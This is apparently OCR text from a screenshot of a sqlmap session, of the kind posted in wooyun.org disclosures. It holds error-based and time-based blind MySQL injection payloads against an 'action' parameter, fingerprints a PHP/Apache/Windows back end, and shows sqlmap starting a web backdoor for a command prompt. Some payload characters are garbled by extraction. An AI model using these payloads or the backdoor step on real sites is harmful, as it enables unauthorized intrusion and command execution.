 root@Kali: ~
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY c
ause
Payload: action=08000000' AND (SELECT 5379 FROM(SELECT COUNT(*),CONCAT(0x71
66a7671,(SELECT (ELT(5379=5379,1))),0x71787a7671,FLOOR(RAND(0)*2))x FROM INFORM
TION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'JLaO'='JLaO
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: action=08000000' AND (SELECT * FROM (SELECT(SLEEP(5)))PHkw) AND 't
fg'='tmfg
---
[22:47:21] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.3.1, Apache 2.2.14
back-end DBMS: MySQL 5.0
[22:47:21] [INFO] going to use a web backdoor for command prompt
[22:47:21] [INFO] fingerprinting the back-end DBMS operating system
[22:47:21] [INFO] the back-end DBMS operating system is Windows
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
www.wooyun.org